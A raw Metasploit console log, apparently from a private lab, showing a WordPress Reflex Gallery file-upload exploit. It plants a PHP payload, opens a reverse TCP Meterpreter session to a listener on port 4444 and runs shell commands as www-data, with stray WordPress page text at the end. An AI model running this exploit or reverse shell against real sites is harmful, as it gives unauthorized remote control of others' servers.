 [*] Control-C again to force quit exploiting all targets.
[*] Exploiting target 192.168.33.10
[*] Started reverse TCP handler on 192.168.33.100:4444
[+] Our payload is at: ZxZZUZxjcNSFD.php. Calling payload...
[*] Calling payload...
[*] Sending stage (39927 bytes) to 192.168.33.10
[+] Deleted ZxZZUZxjcNSFD.php
[*] Meterpreter session 3 opened (192.168.33.100:4444 → 192.168.33.10:40554) at 2022-10-27 13:07:25 -0500
^C[-] Exploit failed [user-interrupt]: Interrupt
[*] Stopping exploiting current target 192.168.33.10...
[*] Control-C again to force quit exploiting all targets.
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 20662 created.
Channel 0 created.
whoami
www-data
pwd
/var/www/public/wp-content/uploads/2022/10
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
exit
meterpreter > pwd
/var/www/public/wp-content/uploads/2022/10
meterpreter > cd
Usage: cd directory
meterpreter > pwd
/var/www/public/wp-content/uploads/2022/10
meterpreter > ls
No entries exist in /var/www/public/wp-content/uploads/2022/10
meterpreter > ls
No entries exist in /var/www/public/wp-content/uploads/2022/10
meterpreter > cat index.php
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cat index.php
[-] stdapi_fs_stat: Operation failed: 1
meterpreter >
Test Post
hi
POSTS
Hello world!
October 27, 2022 Zero Edit
COMMENTS
Leave a Reply
Right Ctrl